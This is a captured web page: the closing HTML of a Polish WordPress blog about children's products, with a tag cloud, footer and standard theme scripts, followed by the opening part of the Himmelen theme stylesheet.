<a href="https://artykulydladzieci.com.pl/w-temacie/torebki-polskich-projektantow/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="torebki polskich projektantów (9 elementów)">torebki polskich projektantów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubrania-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="ubrania dla dzieci sklep internetowy (8 elementów)">ubrania dla dzieci sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubrania-dla-puszystych-panow/" class="tag-cloud-link tag-link-42 tag-link-position-40" style="font-size: 22pt;" aria-label="Ubrania dla puszystych panów (9 elementów)">Ubrania dla puszystych panów</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubranka-dla-dzieci-sklep-internetowy/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 17.333333333333pt;" aria-label="ubranka dla dzieci sklep internetowy (8 elementów)">ubranka dla dzieci sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/ubranka-dla-niemowlat-sklep-internetowy/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 22pt;" aria-label="ubranka dla niemowląt sklep internetowy (9 elementów)">ubranka dla niemowląt sklep internetowy</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/zabawki-na-plac-zabaw/" class="tag-cloud-link tag-link-23 tag-link-position-43" style="font-size: 22pt;" aria-label="zabawki na plac zabaw (9 elementów)">zabawki na plac zabaw</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/zabawki-wroclaw/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8pt;" aria-label="zabawki wrocław (6 elementów)">zabawki wrocław</a>
<a href="https://artykulydladzieci.com.pl/w-temacie/lozka-warszawa-sklep/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="Łóżka Warszawa sklep (7 elementów)">Łóżka Warszawa sklep</a></div>
</li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/himmelen-child\/*","\/wp-content\/themes\/himmelen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne >","prev":"< Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https:\/\/artykulydladzieci.com.pl\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-112").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-91").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-87").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-83").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-75").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-71").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-55").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://artykulydladzieci.com.pl/wp-content/themes/himmelen/style.css?ver=6.8.3
body_size: 12556
content:
/* Theme Name:Himmelen
Theme URI:https://themeforest.net/item/himmelen-personal-wordpress-blog-theme/13041311/
Author:Magnium Themes
Author URI:https://magniumthemes.com/
Description:Himmelen - Premium Responsive WordPress Blogging Theme
Version:2.4.2
License:Themeforest Split License
License URI:-
Text Domain: himmelen
Tags:light,white,fluid-layout,fixed-layout,responsive-layout,custom-colors,custom-menu,featured-images,post-formats,theme-options
*/

/* [Table of contents]

1. Bootstrap overrides and common tag styles
2. Pages
3. Header & Header menu
4. Main menu
5. Blog post
6. Post social share
7. Navigation for posts
8. Blog layouts
9. Additional footer
10. Footer
11. Sidebars
12. Wordpress default styles overrides
13. Himmelen Special Elements
14. Himmelen Widgets
15. SelectBox overrides
16. OWL Carousel slider script overrides
17. Offcavas Menu
18. Pretty Photo
19. Contact form 7
20. Instagram plugin
21. WooCommerce styles
22. Mailchimp plugin

*/

/*
* 1. Bootstrap overrides and common tag styles
*/
body {
  font-family: Arial, sans-serif;
  margin-top: 0 !important;
  background: #f7f7f7;
  font-size: 15px;
  color: #000000;
  line-height: 25px;
  text-rendering: optimizeLegibility;
}
p {
  margin-bottom: 25px;
}
a,
a:focus {
  color: #9ba78a;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:focus {
  text-decoration: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline-style: none;
  outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 15px;
}
h1 {
  font-size: 35px;
}
h2 {
  font-size: 25px;
}
h3 {
  font-size: 20px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
cite {
  font-style: italic;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
}
select,
textarea,
input[type='text'],
input[type='password'],
input[type='datetime'],
input[type='datetime-local'],
input[type='date'],
input[type='month'],
input[type='time'],
input[type='week'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
input[type='tel'],
input[type='color'],
.uneditable-input {
  box-shadow: none;
}
input[type='radio'],
input[type='checkbox'] {
  margin: 0;
}
textarea {
  resize: none;
  height: 150px;
  margin-bottom: 30px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
select {
  max-width: 100%;
}
input,
input.input-text,
select,
textarea {
  border: 1px solid #eeeeee;
  background-color: #ffffff;
  padding: 5px 13px;
  color: #000000;
  font-size: 13px;
  vertical-align: middle;
  box-shadow: none;
  border-radius: 0;
  line-height: 26px;
  border-radius: 3px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-cart table.cart td.actions .coupon .input-text {
  line-height: 25px;
}
textarea:focus,
input:focus {
  background: #fbfbfb;
  box-shadow: none;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #fb7f88;
}
input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaaaaa;
  font-size: 13px;
}
a.btn,
.wp-block-button a,
.btn,
.btn:focus,
input[type='submit'],
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
a.more-link {
  padding: 13px 30px;
  line-height: 1;
  color: #000000;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  text-align: left;
  text-shadow: none;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  background: #ffffff;
  filter: none;
  box-shadow: none;
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #9ba78a;
  border-color: #9ba78a;
  color: #ffffff;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  text-shadow: none;
}

.btn:hover,
.wp-block-button a:hover,
input[type='submit']:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
a.more-link:hover {
  background: #000000;
  border-color: #000000;
  color: #fff;
}
.btn:active,
.btn-primary,
.btn-primary:focus {
  color: #ffffff;
  background: #000000;
  box-shadow: none;
}
.btn-primary:hover,
.btn-primary:active {
  background: #000000;
}
.btn.alt {
  background: #9ba78a;
  border-color: #9ba78a;
  color: #ffffff;
}
.btn.alt:hover {
  background: #000000;
  color: #ffffff;
  border-color: #000000;
}
table {
  margin-bottom: 10px;
  border: 1px solid #d9d9d9;
}
table th {
  background: #ffffff;
}
table td,
table th {
  padding: 3px 10px;
  border-bottom: 1px solid #d9d9d9;
  border-right: 1px solid #d9d9d9;
}
.label {
  color: inherit;
  font-size: inherit;
  text-align: inherit;
  line-height: inherit;
  white-space: inherit;
}
.panel {
  box-shadow: none;
  border: none;
}
hr {
  border-color: #d9d9d9;
}
blockquote {
  border: 0;
  margin-left: 0;
  padding-left: 0;
  background: #eeeeee;
  padding-bottom: 45px;
  padding-top: 45px;
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 120px;
  padding-right: 120px;
  font-size: 25px;
  line-height: 32px;
}
blockquote:before {
  color: #9ba78a;
  content: '”';
  font-size: 60px;
  margin-left: -50px;
  margin-top: 12px;
  position: absolute;
}
.color input:-moz-placeholder,
.color textarea:-moz-placeholder {
  color: #aaaaaa;
}
.color input:-ms-input-placeholder,
.color textarea:-ms-input-placeholder {
  color: #aaaaaa;
}
.color input::-webkit-input-placeholder,
.color textarea::-webkit-input-placeholder {
  color: #aaaaaa;
}
.color textarea,
.color input {
  background: #ffffff;
  color: #aaaaaa;
}
.clear {
  clear: both;
}
/* *
* 2. Pages
*/
.page-item-title h1 {
  color: #000000;
  margin-top: 0;
  text-align: center;
  margin-bottom: 37px;
}
.page-item-title-archive h1 {
  color: #000000;
  margin-bottom: 47px;
  text-align: center;
  font-weight: bold;
}
.page-item-title-archive a {
  text-decoration: none;
}
.page-item-title-archive p {
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  color: #8f9294;
  margin-bottom: 0;
  margin-top: 45px;
  letter-spacing: 1px;
}
.page-item-title-single h1 {
  color: #000000;
  margin-bottom: 15px;
  text-align: center;
  font-weight: bold;
}
.page-item-title-single.page-item-title-page h1 {
  margin: 50px 0;
}
.page-item-title-single a {
  text-decoration: none;
}
.page-item-title-single .post-categories {
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  color: #8f9294;
  margin-bottom: 0;
  margin-top: 45px;
  padding-right: 15px;
  padding-left: 15px;
  letter-spacing: 1px;
}
.page-item-title-single .post-date {
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 45px;
}
.container-fluid.container-page-item-title {
  padding: 0;
  background: #eeeeee;
  margin-bottom: 55px;
  background-size: cover;
  background-position: center center;
}
.container-fluid.container-page-item-title.with-bg * {
  color: #ffffff;
}
.container-fluid.container-page-item-title.with-bg .col-md-12 {
  padding: 0;
  background: rgba(0, 0, 0, 0.3);
}
.container-fluid.container-page-item-title.with-bg .page-item-title-single {
  padding: 120px 0;
  margin: 0;
}
.container-fluid.container-page-item-title .row {
  margin: 0;
}
/* 404 page */
.page-404 {
  margin: 55px auto 100px auto;
  text-align: center;
}
.page-404 h1 {
  font-size: 100px;
  margin-bottom: 30px;
}
.page-404 p {
  margin-bottom: 20px;
}
.page-404 .search-form #s {
  width: 300px;
  margin-right: 10px;
}
/* Search page */
.page-search-no-results {
  margin: 55px auto 100px auto;
  text-align: center;
}
.page-search-no-results h3 {
  font-size: 50px;
  margin-bottom: 30px;
}
.page-search-no-results p {
  margin-bottom: 20px;
}
.page-search-no-results .search-form #s {
  width: 300px;
  margin-right: 10px;
}
/*
* 3. Header & Header menu
*/
header {
  background: #ffffff;
  background-repeat: no-repeat;
  background-position: top center;
}
.content-block .page-container,
.content-block .post-container {
  margin-top: 30px;
}
.content-block .page-container .col-md-9,
.content-block .page-container .col-md-12,
.content-block .post-container .col-md-9,
.content-block .post-container .col-md-12 {
  margin-bottom: 50px;
}
header + .content-block .post-container,
header + .content-block .page-container {
  margin-top: 0;
}
header .header-blog-info {
  margin-top: 10px;
  font-size: 12px;
}
header .container {
  padding: 0;
}
header .col-md-12 {
  display: table;
  height: 200px;
}
header .logo {
  font-size: 16px;
}
header .header-left {
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  width: 33.3333%;
  padding-left: 15px;
}
header .header-center {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 33.3333%;
}
header .header-right {
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 33.3333%;
  padding-right: 15px;
}
header .header-promo-content {
  display: inline;
}
header .header-promo-content img {
  max-width: 100%;
}
ul.header-nav {
  white-space: nowrap;
  display: inline;
  margin-bottom: 0;
  padding: 0;
}
ul.header-nav > li {
  display: inline-block;
  margin-left: 0;
  padding: 0;
}
ul.header-nav > li.float-sidebar-toggle {
  position: relative;
}
ul.header-nav > li.float-sidebar-toggle a {
  font-size: 14px;
  margin-top: 1px;
  cursor: pointer;
  color: #000000;
}
ul.header-nav > li.float-sidebar-toggle a:hover {
  opacity: 0.5;
}
header .header-logo-center .header-center {
  min-width: 0;
  text-align: center;
  width: 40%;
}
header .header-logo-center .header-left {
  width: 30%;
}
header .header-logo-center .header-right {
  width: 30%;
}
.header-info-text {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-left: 5px;
  border-left: 1px solid #eeeeee;
  padding-left: 30px;
}
.search-bar-header {
  margin-top: -10px;
}
.search-bar-header #s {
  font-size: 16px;
  color: #000000;
  border: 0;
  background: none;
  padding: 12px 0;
  width: 300px;
  height: 42px;
  text-align: center;
  background: #ffffff;
  position: absolute;
  left: 50%;
  margin-left: -150px;
  display: none;
}
.search-bar-header .submit {
  padding: 14px;
  background: transparent url('img/search-btn.png') no-repeat center center;
  color: #000;
  width: 16px;
  text-indent: -9999px;
  opacity: 1;
  border: 0;
  box-shadow: none;
}
.search-bar-header .search-bar-header-close-btn {
  color: #000;
  cursor: pointer;
  font-size: 34px;
  height: 30px;
  position: absolute;
  right: 115px;
  text-align: center;
  top: 30px;
  width: 30px;
  z-index: 10000;
  font-family: Arial, serif;
  line-height: 30px;
  display: none;
}
.search-bar-header .search-bar-header-close-btn:hover {
  opacity: 0.5;
}
.search-bar-header .submit:hover {
  background: transparent url('img/search-btn.png') no-repeat center center;
  opacity: 0.5;
  border: 0;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  .search-bar-header .submit {
    background-image: url('img/search-btn@2x.png');
    background-size: 16px 16px;
  }
}
/*
* 4. Main menu
*/
.navbar {
  border-radius: 0;
  -webkit-border-radius: 0;
  border: none;
  margin: 0;
  line-height: 1.42857;
  position: static;
}
.navbar .nav > li {
  float: left;
}
.nav > li sup,
.nav > li sub {
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
}
.navbar .nav > li.menu-item-has-children > a:after {
  display: inline-block;
  font-family: 'fontawesome';
  content: '';
  font-style: normal;
  font-weight: normal;
  margin-left: 10px;
  margin-right: 0;
}
.navbar .nav li.menu-item-has-children.mobile-submenu-opened > a:after {
  content: '';
}
.navbar .nav > li {
  padding-top: 30px;
  padding-bottom: 30px;
  position: relative;
}
.navbar .nav > li > a {
  color: #000000;
  display: block;
  font-size: 12px;
  padding: 5px 5px;
  margin-left: 30px;
  margin-right: 30px;
  text-decoration: none;
  background: transparent;
  cursor: pointer;
  letter-spacing: 2px;
  border-bottom: 1px solid transparent;
  border-top: 1px solid transparent !important;
}
.navbar .nav li a > i.fa {
  margin-right: 10px;
  font-weight: normal;
}
.navbar .nav > li > a:hover {
  background: transparent;
  color: #9ba78a;
  border-bottom: 1px solid #9ba78a;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  box-shadow: none;
}
.navbar-left-wrapper {
  float: left;
  width: 65px;
  height: 31px;
  border-right: 1px solid #d9d9d9;
  margin-top: 30px;
  margin-bottom: 30px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
  z-index: 10;
  position: relative;
}
.navbar-center-wrapper {
  float: left;
  width: 100%;
  margin-left: -65px;
  margin-right: -65px;
  border-top: 1px solid #d9d9d9;
  padding-top: 0;
  padding-bottom: 0;
}
.navbar-right-wrapper {
  float: left;
  width: 65px;
  height: 31px;
  border-left: 1px solid #d9d9d9;
  margin-top: 30px;
  margin-bottom: 30px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: right;
}
.navbar {
  background: none;
  min-height: 0;
}
.navbar-collapse {
  padding: 0;
  max-height: inherit;
  clear: both;
}
.navbar .nav ul {
  list-style: none;
}
.navbar .navbar-toggle {
  background: transparent;
  cursor: pointer;
  color: #000000;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  padding: 14px 40px;
  text-transform: uppercase;
  letter-spacing: 2px;
  display: none;
  margin: 0 auto;
  float: none;
  width: 180px;
  position: absolute;
  left: 50%;
  margin-left: -75px;
  top: 20px;
}
.navbar .navbar-toggle:after {
  display: inline-block;
  font-family: 'fontawesome';
  content: '';
  margin-left: 5px;
  font-weight: normal;
}
.navbar .navbar-toggle:hover {
  background: transparent;
}
.nav .sub-menu {
  display: none;
  position: absolute;
  margin: 0;
  text-align: left;
  z-index: 100000;
  padding: 0;
}
.nav > li .sub-menu {
  margin-top: 0;
  background: #9ba78a;
}
.nav > li > .sub-menu {
  margin-top: 30px;
}
.navbar .nav .sub-menu li {
  float: none;
  position: relative;
}
.nav .sub-menu li.menu-item > a {
  display: block;
  background: transparent;
  color: #ffffff;
  font-weight: normal;
  min-width: 190px;
  text-decoration: none;
  padding: 8px 20px;
  cursor: pointer;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
  font-size: 11px;
}
.nav .sub-menu li.menu-item > a span {
  display: block;
  text-transform: none;
  font-weight: normal;
}
.nav .sub-menu li.menu-item:last-child > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.nav .sub-menu li.menu-item > a:hover {
  text-decoration: none;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.3);
}
.nav .sub-menu li .sub-menu,
.nav .children li .children {
  top: 0;
  right: -99.5%;
}
.navbar .sub-menu li.menu-item-has-children > a:after {
  display: inline-block;
  font-family: 'fontawesome';
  content: '';
  margin-left: 5px;
  font-weight: normal;
  font-style: normal;
  float: right;
}
.nav li:hover > .sub-menu {
  display: block;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border: none;
}
.mainmenu-belowheader {
  background: #ffffff;
}
.mainmenu-belowheader.fixed {
  top: -50px;
  position: fixed;
  width: 100%;
  z-index: 5000;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  padding-top: 0;
  padding-bottom: 0;
}
.mainmenu-belowheader.fixed .navbar-center-wrapper {
  border-top: none;
}
.mainmenu-belowheader.fixed .navbar-left-wrapper,
.mainmenu-belowheader.fixed .navbar-right-wrapper {
  margin-bottom: 15px;
  margin-top: 15px;
}
.mainmenu-belowheader.fixed .navbar .nav > li {
  padding-bottom: 15px;
  padding-top: 15px;
}
.mainmenu-belowheader.fixed .nav > li > .sub-menu {
  margin-top: 15px;
}
.mainmenu-belowheader .navbar {
  position: relative;
}
.mainmenu-belowheader .navbar .container {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.mainmenu-belowheader .navbar {
  margin-left: 0;
  min-height: 0;
}
.mainmenu-belowheader .navbar .nav > li > a {
  text-align: center;
}
.mainmenu-belowheader .navbar .nav > li > a span {
  display: block;
  font-size: 12px;
  color: #8f9294;
  text-transform: none;
  font-weight: normal;
  margin-top: 5px;
  letter-spacing: 0;
}
.mainmenu-belowheader.menu-center .nav {
  display: table;
  margin: 0 auto;
  padding-left: 65px;
  padding-right: 65px;
}
.mainmenu-belowheader.mainmenu-uppercase .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-uppercase .nav .sub-menu li.menu-item > a {
  text-transform: uppercase;
}
.mainmenu-belowheader.mainmenu-italic .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-italic .nav .sub-menu li.menu-item > a {
  font-style: italic;
}
.mainmenu-belowheader.mainmenu-largefont .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-largefont .nav .sub-menu li.menu-item > a {
  font-size: 16px;
}
.mainmenu-belowheader.mainmenu-rightarrow
  .navbar
  .nav
  > li.menu-item-has-children
  > a:after {
  content: '';
}
.mainmenu-belowheader.mainmenu-noarrow
  .navbar
  .nav
  > li.menu-item-has-children
  > a:after {
  display: none;
}
.mainmenu-belowheader.mainmenu-noarrow .navbar .nav > li > a {
  height: 31px;
}
.social-icons-wrapper a {
  color: #838d8f;
  border: 1px solid #d9d9d9;
  border-radius: 16px;
  width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  margin-right: 10px;
  display: inline-block;
}
.social-icons-wrapper a:hover {
  color: #9ba78a;
  border-color: #9ba78a;
}
.social-icons-wrapper .fa {
  font-size: 14px;
}
/*
* 5. Blog post
*/
.post-content-wrapper {
  position: relative;
}
.post-container,
.page-container {
  margin-top: 45px;
}
.blog-post {
  margin-bottom: 70px;
  clear: both;
}
.blog-post.blog-post-single {
  margin-bottom: 35px;
}
.blog-post-single .post-content-wrapper {
  width: 100%;
  float: none;
}
.blog-post.blog-post-vertical .blog-post-thumb {
  float: left;
  width: 55.4%;
  padding-right: 70px;
  margin-bottom: 0;
}
.blog-post.blog-post-vertical .post-content {
  float: left;
  width: 44.6%;
}
.col-md-12 .blog-post.blog-post-vertical .blog-post-thumb {
  width: 41.2%;
}
.col-md-12 .blog-post.blog-post-vertical .post-content {
  width: 58.8%;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1))
  .post-info
  > div.post-author {
  display: none;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1))
  .post-info
  > div.post-author
  + div {
  border-left: 0;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1))
  .post-info
  > div {
  width: 50%;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1)) {
  padding-left: 15px;
  width: 50%;
  float: left;
  clear: none;
  background: none;
  box-shadow: none;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  border-bottom: 0;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n) {
  padding-left: 0;
  padding-right: 15px;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n + 2) {
  clear: both;
}
.blog-post.blog-post-2-column-layout
  .blog-post-media.blog-post-media-video
  iframe,
.blog-post.blog-post-2-column-layout
  .blog-post-media.blog-post-media-audio
  iframe {
  height: 321px;
}
.blog-post.blog-post-2-column-layout:first-child
  .blog-post-media.blog-post-media-video
  iframe,
.blog-post.blog-post-2-column-layout:first-child
  .blog-post-media.blog-post-media-audio
  iframe {
  height: 660px;
}
.col-md-9
  .blog-post.blog-post-2-column-layout
  .blog-post-media.blog-post-media-video
  iframe,
.col-md-9
  .blog-post.blog-post-2-column-layout
  .blog-post-media.blog-post-media-audio
  iframe {
  height: 237px;
}
.col-md-9
  .blog-post.blog-post-2-column-layout:first-child
  .blog-post-media.blog-post-media-video
  iframe,
.col-md-9
  .blog-post.blog-post-2-column-layout:first-child
  .blog-post-media.blog-post-media-audio
  iframe {
  height: 491px;
}
.blog-post iframe {
  width: 100%;
  margin-bottom: -8px;
}
.blog-post .blog-post-media.blog-post-media-video iframe {
  height: 660px;
}
.col-md-9 .blog-post .blog-post-media.blog-post-media-video iframe {
  height: 491px;
}
.blog-post > .post > .post-content-wrapper > .entry-content {
  margin-bottom: 30px;
}
.blog-post.blog-post-single .post-content {
  margin-left: 0;
}
.blog-post .entry-content p:last-child {
  margin-bottom: 0;
}
.blog-post .tags {
  display: inline-block;
  margin-top: 30px;
}
.blog-post .tags a {
  background: #eeeeee;
  color: #000000;
  padding: 0 10px;
  display: inline-block;
  text-decoration: none;
  margin-right: 5px;
  border-radius: 3px;
  margin-top: 2px;
  margin-bottom: 2px;
}
.blog-post .tags a:hover {
  color: #ffffff;
  background: #9ba78a;
}
.blog-post .post-content {
  background: transparent;
  padding: 0;
}
.blog-post .post-content img {
  max-width: 100%;
  height: auto;
}
.blog-post .entry-content h1,
.blog-post .entry-content h2,
.blog-post .entry-content h3,
.blog-post .entry-content h4,
.blog-post .entry-content h5,
.blog-post .entry-content h6,
.page .entry-content h1,
.page .entry-content h2,
.page .entry-content h3,
.page .entry-content h4,
